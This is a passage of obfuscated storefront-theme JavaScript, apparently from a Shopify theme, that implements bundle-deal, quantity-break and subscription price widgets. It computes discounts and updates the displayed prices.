_0x1fa5ec=_0x26e16f[_0x673c91(559)]((_0x2aec53,_0x50ba0f)=>_0x2aec53+_0x50ba0f,0),_0x50e9b0=_0x1fa5ec*this[_0x673c91(275)]-this.fixedDiscount,_0x5530f3=_0xb76e8b.reduce((_0x2cc890,_0x567eac)=>_0x2cc890+_0x567eac,0);this.totalPrice.innerHTML=this[_0x673c91(628)]+(_0x50e9b0/100)[_0x673c91(926)](2),_0x5530f3>_0x50e9b0?this[_0x673c91(1103)][_0x673c91(954)]=this[_0x673c91(628)]+(_0x5530f3/100)[_0x673c91(926)](2):this[_0x673c91(1103)][_0x673c91(954)]=""}}customElements[a0_0x36e049(1116)](a0_0x36e049(1025),BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x2874bb=a0_0x36e049;super(),this[_0x2874bb(521)]=document[_0x2874bb(205)](_0x2874bb(658)+this[_0x2874bb(570)].section),this.quantityBreakUpsells=this[_0x2874bb(966)](_0x2874bb(413)),this[_0x2874bb(1014)]=document[_0x2874bb(205)](_0x2874bb(448)+this[_0x2874bb(570)].section),this.inputs=this[_0x2874bb(966)](_0x2874bb(1017)),this[_0x2874bb(754)]=this.querySelectorAll(_0x2874bb(574)),this[_0x2874bb(773)]=this[_0x2874bb(290)](_0x2874bb(202)),this[_0x2874bb(1151)]=this[_0x2874bb(773)][_0x2874bb(570)][_0x2874bb(1151)]==="true",this[_0x2874bb(337)]={input_1:[],input_2:[],input_3:[],input_4:[],input_5:[],input_6:[]},this.updateUnavailable=this[_0x2874bb(570)][_0x2874bb(484)]===_0x2874bb(442),this[_0x2874bb(894)]=this[_0x2874bb(570)][_0x2874bb(894)]===_0x2874bb(442),this[_0x2874bb(1022)]=this[_0x2874bb(570)][_0x2874bb(1022)]==="true",this[_0x2874bb(587)]=[],this.selectedQuantity=1,this.selectedOffer=1;const _0x587d10=this[_0x2874bb(290)]("input[checked]");_0x587d10&&(this[_0x2874bb(996)]=parseInt(_0x587d10.value),this[_0x2874bb(292)]=parseInt(_0x587d10[_0x2874bb(570)][_0x2874bb(683)][_0x2874bb(253)]("input_",""))),this[_0x2874bb(318)]=this[_0x2874bb(966)](_0x2874bb(515)),this[_0x2874bb(980)]=this[_0x2874bb(570)][_0x2874bb(980)]==="true",this[_0x2874bb(289)]=this[_0x2874bb(570)][_0x2874bb(289)]==="true",this.moneyFormat=this[_0x2874bb(570)][_0x2874bb(433)],this[_0x2874bb(978)]=0,this[_0x2874bb(471)]=null,this[_0x2874bb(615)]={offer_1:{price:0,compare_price:0},offer_2:{price:0,compare_price:0},offer_3:{price:0,compare_price:0},offer_4:{price:0,compare_price:0}},this[_0x2874bb(282)](),this.preventGalleryScroll=this[_0x2874bb(570)].preventGalleryScroll==="true",this[_0x2874bb(1151)]&&this[_0x2874bb(1159)](),this.inputs[_0x2874bb(826)](_0x57414b=>{const _0x19dcd8=_0x2874bb;_0x57414b[_0x19dcd8(309)]("change",this[_0x19dcd8(270)].bind(this))}),this[_0x2874bb(318)][_0x2874bb(826)](_0x139a34=>{const _0x11022a=_0x2874bb;_0x139a34[_0x11022a(309)](_0x11022a(603),this[_0x11022a(642)][_0x11022a(389)](this))}),this.subscriptionWidget&&this[_0x2874bb(1014)].displayedPrices!=="unit"&&this.subscriptionWidget[_0x2874bb(612)]&&this[_0x2874bb(1014)][_0x2874bb(612)]()}[a0_0x36e049(865)](_0x32f75f){const _0x489b8c=a0_0x36e049;return!this[_0x489b8c(471)]||!_0x32f75f?_0x32f75f:this[_0x489b8c(471)]==="fixed_amount"?Math[_0x489b8c(1134)](0,_0x32f75f-this[_0x489b8c(978)]):this[_0x489b8c(471)]===_0x489b8c(374)?Math[_0x489b8c(888)](_0x32f75f*(100-this[_0x489b8c(978)])/100):this[_0x489b8c(471)]==="price"?this.subDiscount:_0x32f75f}[a0_0x36e049(282)](){const _0x219e33=a0_0x36e049,_0x29b034=parseInt(this.dataset[_0x219e33(474)]);this.labels[_0x219e33(826)](_0x39c868=>{const _0x2dbf14=_0x219e33,_0x1c250f=_0x39c868[_0x2dbf14(570)][_0x2dbf14(683)][_0x2dbf14(253)](_0x2dbf14(828),""),_0x467cf4=parseInt(_0x39c868.dataset[_0x2dbf14(801)]),_0x3e5a19=parseFloat(_0x39c868[_0x2dbf14(570)][_0x2dbf14(275)]),_0x13ceba=parseFloat(_0x39c868[_0x2dbf14(570)].fixedDiscount),_0x30b038=_0x29b034*_0x467cf4*_0x3e5a19-_0x13ceba,_0x42d01a=parseInt(_0x39c868[_0x2dbf14(570)].baseComparePrice),_0x30b072=_0x42d01a*_0x467cf4;this[_0x2dbf14(615)][_0x2dbf14(629)+_0x1c250f][_0x2dbf14(502)]=_0x30b038,this[_0x2dbf14(615)][_0x2dbf14(629)+_0x1c250f][_0x2dbf14(995)]=_0x30b072}),this[_0x219e33(289)]&&this[_0x219e33(302)]()}updateInnerPrices(){const _0x4d5080=a0_0x36e049;this[_0x4d5080(754)][_0x4d5080(826)](_0xc332d8=>{const _0x421c8d=_0x4d5080,_0x577aaf=_0xc332d8[_0x421c8d(570)][_0x421c8d(683)].replace("input_",""),_0x328cd8=parseFloat(_0xc332d8[_0x421c8d(570)][_0x421c8d(801)]),_0x305d29=this.applySubTo(this.offerPrices[_0x421c8d(629)+_0x577aaf][_0x421c8d(502)]),_0x8898c8=this.offerPrices[_0x421c8d(629)+_0x577aaf][_0x421c8d(995)];this[_0x421c8d(740)](_0xc332d8,_0x328cd8,_0x305d29,_0x8898c8)})}updateLabelPrices(_0x3a49d0,_0x41b1e1,_0x20b9c7,_0x5a3350){const _0x174705=a0_0x36e049,_0x2edf96=_0x5a3350-_0x20b9c7,_0x4aa5f9=Math[_0x174705(888)](_0x2edf96/100)*100,_0x413425=_0x20b9c7/_0x41b1e1,_0x3b856e=_0x5a3350/_0x41b1e1,_0x300052=formatMoney(_0x20b9c7,this[_0x174705(433)],!0),_0x973503=formatMoney(_0x5a3350,this[_0x174705(433)],!0),_0x1f0969=formatMoney(_0x2edf96,this[_0x174705(433)],!0),_0x4c987f=formatMoney(_0x4aa5f9,this[_0x174705(433)],!0),_0x3dbe61=formatMoney(_0x413425,this[_0x174705(433)],!0),_0x11405c=formatMoney(_0x3b856e,this[_0x174705(433)],!0);_0x3a49d0[_0x174705(966)](_0x174705(1101)).forEach(_0x147da6=>{const _0x3c59e1=_0x174705;let _0x4d4c3d=_0x147da6[_0x3c59e1(570)][_0x3c59e1(214)];_0x4d4c3d=_0x4d4c3d[_0x3c59e1(253)]("[quantity]",_0x41b1e1),_0x4d4c3d=_0x4d4c3d[_0x3c59e1(253)]("[price]",_0x300052),_0x4d4c3d=_0x4d4c3d[_0x3c59e1(253)](_0x3c59e1(467),_0x973503),_0x4d4c3d=_0x4d4c3d.replace(_0x3c59e1(785),_0x1f0969),_0x4d4c3d=_0x4d4c3d[_0x3c59e1(253)]("[amount_saved_rounded]",_0x4c987f),_0x4d4c3d=_0x4d4c3d[_0x3c59e1(253)]("[price_each]",_0x3dbe61),_0x4d4c3d=_0x4d4c3d[_0x3c59e1(253)]("[compare_price_each]",_0x11405c),_0x147da6[_0x3c59e1(954)]=_0x4d4c3d});const _0x14e940=_0x3a49d0.querySelector(_0x174705(844));_0x14e940&&(_0x5a3350>_0x20b9c7?_0x14e940[_0x174705(542)].remove(_0x174705(619)):_0x14e940[_0x174705(542)][_0x174705(278)]("hidden"))}[a0_0x36e049(302)](){const _0x409418=a0_0x36e049,_0x5ed111=this.applySubTo(this.offerPrices[_0x409418(629)+this[_0x409418(292)]][_0x409418(502)]),_0x41dac2=this.offerPrices[_0x409418(629)+this[_0x409418(292)]][_0x409418(995)];updatePdpPrices(_0x5ed111,_0x41dac2,this[_0x409418(570)][_0x409418(685)],this.moneyFormat)}[a0_0x36e049(642)](_0x417b33){const _0xd62d3d=a0_0x36e049,_0x5b8499=_0x417b33[_0xd62d3d(799)],_0x297f59=Array[_0xd62d3d(1038)](_0x5b8499[_0xd62d3d(966)](_0xd62d3d(493)),_0x1f5fe8=>_0x1f5fe8[_0xd62d3d(1186)]);if(this[_0xd62d3d(484)]){const _0xf89c=this.getVariantData()[_0xd62d3d(791)](_0xb51aa5=>_0x5b8499[_0xd62d3d(290)](_0xd62d3d(1073))[_0xd62d3d(1186)]===_0xb51aa5[_0xd62d3d(426)]),_0x4deaa1=[..._0x5b8499[_0xd62d3d(966)](_0xd62d3d(1056))];updateVariantStatuses(_0xf89c,_0x4deaa1,this[_0xd62d3d(1022)])}const _0x1a3352=this[_0xd62d3d(396)]().find(_0x53c9d8=>{const _0x2d921d=_0xd62d3d;return!_0x53c9d8[_0x2d921d(407)][_0x2d921d(489)]((_0xeffc14,_0x4c49d7)=>_0x297f59[_0x4c49d7]===_0xeffc14)[_0x2d921d(432)](!1)});if(!_0x1a3352){this[_0xd62d3d(894)]&&findAvailableVariant(_0x5b8499,_0x297f59,!1,!0,this.skipUnavailable);return}if(this[_0xd62d3d(1022)]&&!_0x1a3352.available&&findAvailableVariant(_0x5b8499,_0x297f59,!1,!0,!0))return;_0x5b8499[_0xd62d3d(570)][_0xd62d3d(516)]=_0x1a3352.id;const _0x137a87=_0x5b8499.dataset[_0xd62d3d(443)],_0x39a407=_0x5b8499.closest(".quantity-break"),_0x33b8d3=_0x39a407[_0xd62d3d(570)][_0xd62d3d(683)];this[_0xd62d3d(337)][_0x33b8d3][_0x137a87]=_0x1a3352.id,this[_0xd62d3d(587)]=this.selectedVariants[_0x33b8d3],this[_0xd62d3d(847)]||this[_0xd62d3d(960)](_0x1a3352);const _0x4d4104=_0x5b8499[_0xd62d3d(290)](_0xd62d3d(1062));if(_0x4d4104&&(_0x4d4104.src=_0x1a3352.featured_image.src),!this[_0xd62d3d(980)])return;var _0x24b468=0,_0x4f8b9d=0;const _0x3e8513=parseFloat(_0x39a407[_0xd62d3d(570)][_0xd62d3d(801)]),_0x5f3969=parseFloat(_0x39a407[_0xd62d3d(570)][_0xd62d3d(275)]),_0x11907a=parseFloat(_0x39a407[_0xd62d3d(570)][_0xd62d3d(962)]);var _0x46d817=!0;_0x39a407[_0xd62d3d(570)].compareMode===_0xd62d3d(502)&&(_0x46d817=!1);for(let _0x4b37d3=0;_0x4b37d3<_0x3e8513;_0x4b37d3++){const _0x14612f=parseInt(this.selectedVariants[_0x33b8d3][_0x4b37d3]),_0x5cbedb=this.getVariantData().find(_0x5efe75=>parseInt(_0x5efe75.id)===_0x14612f);if(!_0x5cbedb)return;_0x24b468+=_0x5cbedb.price,_0x5cbedb[_0xd62d3d(843)]&&_0x46d817&&_0x5cbedb[_0xd62d3d(843)]>_0x5cbedb.price?_0x4f8b9d+=_0x5cbedb[_0xd62d3d(843)]:_0x4f8b9d+=_0x5cbedb[_0xd62d3d(502)]}_0x24b468=_0x24b468*_0x5f3969-_0x11907a,this[_0xd62d3d(615)][_0xd62d3d(629)+this[_0xd62d3d(292)]][_0xd62d3d(502)]=_0x24b468,this.offerPrices["offer_"+this[_0xd62d3d(292)]].compare_price=_0x4f8b9d,_0x24b468=this[_0xd62d3d(865)](_0x24b468),this[_0xd62d3d(740)](_0x39a407,_0x3e8513,_0x24b468,_0x4f8b9d),this.updatePdpPrices&&this[_0xd62d3d(302)](),this[_0xd62d3d(1014)]&&this[_0xd62d3d(1014)][_0xd62d3d(994)]!=="unit"&&this[_0xd62d3d(1014)].renderSubTexts&&this.subscriptionWidget.renderSubTexts()}[a0_0x36e049(396)](){const _0x3af3de=a0_0x36e049;return this.variantData=this[_0x3af3de(208)]||JSON[_0x3af3de(1115)](this[_0x3af3de(773)][_0x3af3de(586)]),this[_0x3af3de(208)]}[a0_0x36e049(1159)](){const _0xb9d463=a0_0x36e049;this.hasVariants&&(this[_0xb9d463(754)][_0xb9d463(826)](_0x422946=>{const _0x4e0035=_0xb9d463;if(_0x422946[_0x4e0035(290)](".quantity-break__variants")){let _0x4fb746=[];_0x422946[_0x4e0035(966)](_0x4e0035(515))[_0x4e0035(826)](_0x24ddfc=>{const _0x4c8b9a=_0x4e0035;_0x4fb746[_0x4c8b9a(825)](_0x24ddfc[_0x4c8b9a(570)][_0x4c8b9a(516)])}),this[_0x4e0035(337)][_0x422946[_0x4e0035(570)][_0x4e0035(683)]]=_0x4fb746}}),this[_0xb9d463(587)]=[])}[a0_0x36e049(960)](_0x19b0a2){const _0x5b3d62=a0_0x36e049;if(!_0x19b0a2||!_0x19b0a2[_0x5b3d62(1055)])return;document[_0x5b3d62(966)](_0x5b3d62(348)+this[_0x5b3d62(570)][_0x5b3d62(685)]+'"]')[_0x5b3d62(826)](_0x707ce6=>{const _0x4c9a6e=_0x5b3d62;_0x707ce6[_0x4c9a6e(623)]&&_0x707ce6[_0x4c9a6e(623)](this[_0x4c9a6e(570)][_0x4c9a6e(685)]+"-"+_0x19b0a2[_0x4c9a6e(1055)].id,!0)})}[a0_0x36e049(270)](_0xe02665){const _0x2480af=a0_0x36e049,_0x242efa=parseInt(_0xe02665[_0x2480af(267)][_0x2480af(1186)]);this[_0x2480af(996)]=_0x242efa,this[_0x2480af(292)]=parseInt(_0xe02665[_0x2480af(267)][_0x2480af(570)][_0x2480af(683)][_0x2480af(253)](_0x2480af(828),"")),this.hasVariants&&(this[_0x2480af(587)]=this.selectedVariants[_0xe02665[_0x2480af(267)].dataset[_0x2480af(683)]]),this[_0x2480af(521)]&&this.quantityGifts[_0x2480af(921)](_0x242efa),this[_0x2480af(1156)][_0x2480af(826)](_0xc22ed5=>{_0xc22ed5.initUnlock()}),this[_0x2480af(289)]&&this[_0x2480af(302)](),this.subscriptionWidget&&this[_0x2480af(1014)][_0x2480af(994)]!==_0x2480af(478)&&this[_0x2480af(1014)][_0x2480af(612)]&&this[_0x2480af(1014)][_0x2480af(612)]()}}customElements.define("quantity-breaks",QuantityBreaks);class ShrineSubscriptionWidget extends HTMLElement{constructor(){super()}[a0_0x36e049(576)](){const _0x1cf9e5=a0_0x36e049;this[_0x1cf9e5(1052)]=this[_0x1cf9e5(570)].section,this[_0x1cf9e5(972)]=document.getElementById(_0x1cf9e5(335)+this[_0x1cf9e5(1052)]),this.isCheckbox=this[_0x1cf9e5(570)][_0x1cf9e5(993)]==="true",this[_0x1cf9e5(1094)]=document.getElementById(_0x1cf9e5(955)+this.dataset[_0x1cf9e5(685)]),this[_0x1cf9e5(226)]=this.querySelector(_0x1cf9e5(284)),this[_0x1cf9e5(790)]=this[_0x1cf9e5(966)](_0x1cf9e5(807)),this[_0x1cf9e5(797)]=this[_0x1cf9e5(290)](_0x1cf9e5(824)),this[_0x1cf9e5(1160)]=this[_0x1cf9e5(290)](".subscription__select .select__select"),this.frequencyRadios=this[_0x1cf9e5(966)](_0x1cf9e5(1105)),this[_0x1cf9e5(601)]=this.querySelectorAll(_0x1cf9e5(632)),this[_0x1cf9e5(313)]=this.dataset[_0x1cf9e5(1138)],this[_0x1cf9e5(651)]=this[_0x1cf9e5(570)][_0x1cf9e5(1130)]==="subscription",this.sellingPlanInput=null,this[_0x1cf9e5(1145)]=this[_0x1cf9e5(570)][_0x1cf9e5(1145)],this.basePrice=parseInt(this[_0x1cf9e5(570)][_0x1cf9e5(474)]),this.baseComparePrice=parseInt(this.dataset[_0x1cf9e5(795)]),this[_0x1cf9e5(980)]=this.dataset[_0x1cf9e5(980)]===_0x1cf9e5(442),this.discountType=this[_0x1cf9e5(570)].discountType,this.discountValue=parseInt(this.dataset.discountValue),this[_0x1cf9e5(994)]=this[_0x1cf9e5(570)][_0x1cf9e5(994)]||"unit",this[_0x1cf9e5(433)]=this[_0x1cf9e5(570)].moneyFormat,this.quantityBreaks=document.getElementById("quantity-breaks-"+this.dataset[_0x1cf9e5(685)]),this[_0x1cf9e5(1094)]&&(this[_0x1cf9e5(1094)][_0x1cf9e5(980)]=!0,this.quantityBreaks[_0x1cf9e5(289)]=!0),this[_0x1cf9e5(980)]&&this[_0x1cf9e5(356)](),this[_0x1cf9e5(465)](),this[_0x1cf9e5(994)]!==_0x1cf9e5(478)&&this[_0x1cf9e5(1094)]&&this[_0x1cf9e5(1094)][_0x1cf9e5(615)]&&(this[_0x1cf9e5(745)]=!0,this[_0x1cf9e5(612)]())}[a0_0x36e049(465)](){const _0x4e9725=a0_0x36e049;this.createSellingPlanInput(),this[_0x4e9725(498)](),this[_0x4e9725(992)]()}createSellingPlanInput(){const _0x413e43=a0_0x36e049;this[_0x413e43(1058)]=document[_0x413e43(1011)](_0x413e43(683)),this[_0x413e43(1058)][_0x413e43(1189)]=_0x413e43(619),this[_0x413e43(1058)].name=_0x413e43(874),this.sellingPlanInput[_0x413e43(1186)]=this[_0x413e43(651)]?this[_0x413e43(313)]:"",this[_0x413e43(972)]&&this.productForm.appendChild(this[_0x413e43(1058)])}[a0_0x36e049(498)](){const _0x1788c5=a0_0x36e049;[this.oneTimeBox,this[_0x1788c5(797)]][_0x1788c5(826)](_0x59d34d=>{const _0x488c8f=_0x1788c5;_0x59d34d&&_0x59d34d[_0x488c8f(309)]("click",_0x24a7ed=>{const _0x98e180=_0x488c8f;if(!(this[_0x98e180(993)]&&_0x24a7ed[_0x98e180(267)][_0x98e180(1158)](_0x98e180(893)))){if(this.isCheckbox){const _0x33a56c=_0x59d34d[_0x98e180(542)][_0x98e180(367)]("subscription__box--selected");this.isSubSelected=!_0x33a56c,_0x59d34d[_0x98e180(542)][_0x98e180(314)](_0x98e180(386)),_0x59d34d.dataset[_0x98e180(1041)]=!_0x33a56c,this[_0x98e180(1058)][_0x98e180(1186)]=_0x33a56c?"":this[_0x98e180(313)]}else this[_0x98e180(651)]=_0x59d34d.dataset[_0x98e180(1189)]===_0x98e180(923),this[_0x98e180(226)]?.classList.remove("subscription__box--selected"),this[_0x98e180(797)]?.[_0x98e180(542)].remove("subscription__box--selected"),this[_0x98e180(226)]?.[_0x98e180(882)](_0x98e180(223),_0x98e180(584)),this[_0x98e180(797)]?.[_0x98e180(882)](_0x98e180(223),_0x98e180(584)),_0x59d34d[_0x98e180(542)][_0x98e180(278)](_0x98e180(386)),_0x59d34d[_0x98e180(570)][_0x98e180(1041)]="true",this[_0x98e180(1058)].value=this.isSubSelected?this[_0x98e180(313)]:"";this[_0x98e180(980)]&&this[_0x98e180(356)]()}})})}[a0_0x36e049(356)](){const _0x2adfc7=a0_0x36e049;if(this[_0x2adfc7(474)]=parseInt(this[_0x2adfc7(570)][_0x2adfc7(474)]),this.baseComparePrice=parseInt(this[_0x2adfc7(570)][_0x2adfc7(795)]),this.quantityBreaks)this[_0x2adfc7(651)]?(this[_0x2adfc7(1094)][_0x2adfc7(471)]=this.discountType,this[_0x2adfc7(1094)][_0x2adfc7(978)]=this[_0x2adfc7(863)]):(this[_0x2adfc7(1094)].subDiscountType=null,this[_0x2adfc7(1094)][_0x2adfc7(978)]=0),this[_0x2adfc7(1094)][_0x2adfc7(302)](),this[_0x2adfc7(1094)][_0x2adfc7(983)]();else{let _0x21dbf1=this.applySubTo(this[_0x2adfc7(474)]);updatePdpPrices(_0x21dbf1,this[_0x2adfc7(795)],this[_0x2adfc7(570)][_0x2adfc7(685)],this.moneyFormat)}this.renderSubTexts()}[a0_0x36e049(865)](_0x2fcfe4,_0xc0f16c=!1){const _0x4bd1e5=a0_0x36e049;if(this[_0x4bd1e5(651)]||_0xc0f16c){if(this[_0x4bd1e5(1057)]==="fixed_amount")return Math[_0x4bd1e5(1134)](0,_0x2fcfe4-this[_0x4bd1e5(863)]);if(this[_0x4bd1e5(1057)]===_0x4bd1e5(374))return Math[_0x4bd1e5(888)](_0x2fcfe4*(100-this[_0x4bd1e5(863)])/100);if(this[_0x4bd1e5(1057)]==="price")return this[_0x4bd1e5(863)]}return _0x2fcfe4}[a0_0x36e049(992)](){const _0x3621a2=a0_0x36e049;this[_0x3621a2(878)][_0x3621a2(826)](_0x1d71cc=>{const _0x43ad82=_0x3621a2;_0x1d71cc[_0x43ad82(309)](_0x43ad82(603),_0xf395ff=>{const _0x4fbe62=_0x43ad82;this[_0x4fbe62(239)](_0xf395ff[_0x4fbe62(799)])})}),this[_0x3621a2(1160)]&&this[_0x3621a2(1160)].addEventListener("change",()=>{const _0x3f8b0a=_0x3621a2,_0x1d6ba2=this.frequencySelect[_0x3f8b0a(914)]?.[0];_0x1d6ba2&&this.applyFrequencyNode(_0x1d6ba2)})}[a0_0x36e049(239)](_0x9778a9){const _0x5d46b5=a0_0x36e049;this.selectedPlanId=_0x9778a9[_0x5d46b5(570)][_0x5d46b5(848)],this[_0x5d46b5(1057)]=_0x9778a9.dataset.discountType||this[_0x5d46b5(1057)],this[_0x5d46b5(863)]=_0x9778a9.dataset[_0x5d46b5(863)]?parseInt(_0x9778a9[_0x5d46b5(570)].discountValue,10):this[_0x5d46b5(863)],this[_0x5d46b5(797)]?.[_0x5d46b5(542)][_0x5d46b5(367)](_0x5d46b5(386))&&(this.sellingPlanInput[_0x5d46b5(1186)]=this[_0x5d46b5(313)]||""),this.updatePrices&&this[_0x5d46b5(356)]()}computeSubPrices(_0x542e99=!0){const _0x535133=a0_0x36e049;let _0x30a226=this[_0x535133(474)],_0x165f0c=this[_0x535133(795)];this[_0x535133(1094)]&&this[_0x535133(994)]!==_0x535133(478)&&(_0x30a226=this[_0x535133(1094)].offerPrices["offer_"+this.quantityBreaks[_0x535133(292)]][_0x535133(502)],_0x165f0c=this.quantityBreaks.offerPrices[_0x535133(629)+this[_0x535133(1094)][_0x535133(292)]][_0x535133(995)],this.displayedPrices==_0x535133(821)&&(_0x30a226=_0x30a226/this[_0x535133(1094)].selectedQuantity,_0x165f0c=_0x165f0c/this[_0x535133(1094)].selectedQuantity)),_0x542e99&&(_0x30a226=this[_0x535133(865)](_0x30a226,!0));let _0x4075dc=this.subscriptionName;const _0x1781b0=Math[_0x535133(1134)](0,_0x165f0c-_0x30a226),_0x52fed7=Math.round(_0x1781b0/100)*100,_0x4e99cc=_0x165f0c>0?Math.round(_0x1781b0*100/_0x165f0c):0;return{price:_0x30a226,comparePrice:_0x165f0c,amount_saved:_0x1781b0,amount_saved_rounded:_0x52fed7,percentage_saved:_0x4e99cc,subscription_name:_0x4075dc}}[a0_0x36e049(612)](){const _0x17fe17=a0_0x36e049;if(this[_0x17fe17(601)][_0x17fe17(269)]>0){const{price:_0x5471fd,compare_price:_0x33c604,amount_saved:_0x450a5f,amount_saved_rounded:_0x78ec2c,percentage_saved:_0x153721,subscription_name:_0x434cb6}=this[_0x17fe17(326)]();this[_0x17fe17(431)](this.subBoxTexts,_0x5471fd,_0x33c604,_0x450a5f,_0x78ec2c,_0x153721,_0x434cb6)}this[_0x17fe17(745)]&&this[_0x17fe17(817)]()}renderOneTimeTexts(){const _0x2b9b6f=a0_0x36e049;if(this[_0x2b9b6f(790)].length>0){const{price:_0x381b63,compare_price:_0x503d48,amount_saved:_0x3e22db,amount_saved_rounded:_0x3fa79e,percentage_saved:_0x59e0a3,subscription_name:_0x272208}=this[_0x2b9b6f(326)](!1);this.updatePriceTexts(this[_0x2b9b6f(790)],_0x381b63,_0x503d48,_0x3e22db,_0x3fa79e,_0x59e0a3,_0x272208)}}[a0_0x36e049(431)](_0x1d7882,_0x514f5d,_0x3d7614,_0x28c34f,_0x8cc244,_0xe40d13,_0x22f4db){const _0x6e69c7=a0_0x36e049,_0xbde30c=_0x1b93bb=>formatMoney(_0x1b93bb,this.moneyFormat,!0);_0x1d7882[_0x6e69c7(826)](_0x21293e=>{const _0x4e880c=_0x6e69c7;let _0x2bd81e=_0x21293e[_0x4e880c(570)][_0x4e880c(214)]||"";_0x2bd81e=_0x2bd81e[_0x4e880c(723)](_0x4e880c(634),_0xbde30c(_0x514f5d))[_0x4e880c(723)](_0x4e880c(467),_0xbde30c(_0x3d7614))[_0x4e880c(723)](_0x4e880c(785),_0xbde30c(_0x28c34f))[_0x4e880c(723)](_0x4e880c(234),_0xbde30c(_0x8cc244))[_0x4e880c(723)](_0x4e880c(808),String(_0xe40d13)+"%")[_0x4e880c(723)](_0x4e880c(1180),_0x22f4db||""),_0x21293e[_0x4e880c(954)]=_0x2bd81e,_0x21293e[_0x4e880c(542)][_0x4e880c(367)](_0x4e880c(217))&&_0x21293e[_0x4e880c(542)][_0x4e880c(314)](_0x4e880c(619),!(_0x3d7614>_0x514f5d))})}[a0_0x36e049(578)](_0x3d97c5){const _0x5116a4=a0_0x36e049,_0xfbc5bc=_0x3b23a9=>{const _0x5c18a1=a0_0xd868,_0x1cb887=_0x3b23a9[_0x5c18a1(290)](_0x5c18a1(1171)),_0x14314f=_0x3b23a9[_0x5c18a1(966)](".subscription__frequency-input");if(_0x1cb887)return{type:_0x5c18a1(493),count:_0x1cb887[_0x5c18a1(407)].length,index:_0x1cb887.selectedIndex>=0?_0x1cb887.selectedIndex:0};if(_0x14314f.length){const _0x3c47b5=Array.from(_0x14314f)[_0x5c18a1(227)](_0x3a7fa4=>_0x3a7fa4.checked);return{type:_0x5c18a1(853),count:_0x14314f[_0x5c18a1(269)],index:_0x3c47b5>=0?_0x3c47b5:0}}return{type:_0x5c18a1(1084),count:0,index:0}},_0x37d14e=_0xfbc5bc(this),_0x2b957f=this[_0x5116a4(651)];this[_0x5116a4(570)].firstSellingPlanId=_0x3d97c5.dataset[_0x5116a4(1138)]??"",this.dataset[_0x5116a4(1145)]=_0x3d97c5[_0x5116a4(570)][_0x5116a4(1145)]??"",this[_0x5116a4(570)].discountType=_0x3d97c5[_0x5116a4(570)][_0x5116a4(1057)]??"",this[_0x5116a4(570)][_0x5116a4(863)]=_0x3d97c5[_0x5116a4(570)][_0x5116a4(863)]??"0";const _0x2cc14e=_0x3d97c5[_0x5116a4(290)](_0x5116a4(1012)),_0x392901=this.querySelector(".subscription__wrapper");_0x2cc14e&&_0x392901&&_0x392901.replaceWith(_0x2cc14e),this[_0x5116a4(226)]=this[_0x5116a4(290)](_0x5116a4(284)),this[_0x5116a4(790)]=this.querySelectorAll(_0x5116a4(807)),this[_0x5116a4(797)]=this[_0x5116a4(290)](_0x5116a4(824)),this.subBoxTexts=this[_0x5116a4(966)](_0x5116a4(632)),this[_0x5116a4(1160)]=this[_0x5116a4(290)](_0x5116a4(1171)),this.frequencyRadios=this[_0x5116a4(966)](_0x5116a4(1105));const _0x2c480f=_0xfbc5bc(this);let _0x38e8d4=0;_0x37d14e[_0x5116a4(1189)]!==_0x5116a4(1084)&&_0x2c480f[_0x5116a4(1189)]!==_0x5116a4(1084)&&_0x37d14e[_0x5116a4(279)]===_0x2c480f[_0x5116a4(279)]&&(_0x38e8d4=Math[_0x5116a4(1134)](0,Math.min(_0x37d14e[_0x5116a4(1016)],_0x2c480f.count-1))),_0x2c480f[_0x5116a4(1189)]==="select"&&this.frequencySelect?this[_0x5116a4(1160)][_0x5116a4(974)]=_0x38e8d4:_0x2c480f[_0x5116a4(1189)]===_0x5116a4(853)&&this[_0x5116a4(878)][_0x5116a4(269)]&&this[_0x5116a4(878)][_0x5116a4(826)]((_0x1d22f4,_0x287a22)=>{const _0x4d2761=_0x5116a4;_0x1d22f4[_0x4d2761(446)]=_0x287a22===_0x38e8d4});let _0x4bf0a0=null;this.frequencySelect?_0x4bf0a0=this[_0x5116a4(1160)].selectedOptions?.[0]||this[_0x5116a4(1160)].options?.[0]||null:this[_0x5116a4(878)].length&&(_0x4bf0a0=Array[_0x5116a4(1038)](this.frequencyRadios)[_0x5116a4(789)](_0x1e7b29=>_0x1e7b29[_0x5116a4(446)])||this[_0x5116a4(878)][0]),this.selectedPlanId=_0x4bf0a0?.[_0x5116a4(570)][_0x5116a4(848)]||this[_0x5116a4(570)][_0x5116a4(1138)]||"",_0x4bf0a0?this[_0x5116a4(239)](_0x4bf0a0):(this[_0x5116a4(313)]=this.dataset[_0x5116a4(1138)]||"",this[_0x5116a4(1057)]=this.dataset[_0x5116a4(1057)]||"",this[_0x5116a4(863)]=parseInt(this[_0x5116a4(570)][_0x5116a4(863)]||"0",10)),_0x2b957f&&this[_0x5116a4(797)]?(this.subscriptionBox[_0x5116a4(542)][_0x5116a4(278)]("subscription__box--selected"),this.subscriptionBox[_0x5116a4(882)](_0x5116a4(223),_0x5116a4(442)),this[_0x5116a4(226)]?.[_0x5116a4(542)][_0x5116a4(667)](_0x5116a4(386)),this[_0x5116a4(226)]?.setAttribute(_0x5116a4(223),_0x5116a4(584)),this[_0x5116a4(651)]=!0,this[_0x5116a4(1058)][_0x5116a4(1186)]=this.selectedPlanId||""):(this[_0x5116a4(797)]?.[_0x5116a4(542)].remove(_0x5116a4(386)),this.subscriptionBox?.setAttribute(_0x5116a4(223),_0x5116a4(584)),this.oneTimeBox&&(this.oneTimeBox[_0x5116a4(542)][_0x5116a4(278)](_0x5116a4(386)),this.oneTimeBox[_0x5116a4(882)]("data-selected",_0x5116a4(442))),this[_0x5116a4(651)]=!1,this[_0x5116a4(1058)][_0x5116a4(1186)]=""),this[_0x5116a4(498)](),this.setupFrequencyListeners(),this[_0x5116a4(980)]?this[_0x5116a4(356)]():this[_0x5116a4(612)]()}}customElements.define(a0_0x36e049(947),ShrineSubscriptionWidget);function updatePdpPrices(_0xf8baf1,_0x76cf8a,_0x2d939a,_0x3f1232){const _0x41f64f=a0_0x36e049,_0x4b2642=formatMoney(_0xf8baf1,_0x3f1232),_0x24f520=formatMoney(_0x76cf8a,_0x3f1232),_0x2665c8=_0x76cf8a>_0xf8baf1;document[_0x41f64f(966)](_0x41f64f(557)+_0x2d939a)[_0x41f64f(826)](_0x168720=>{const 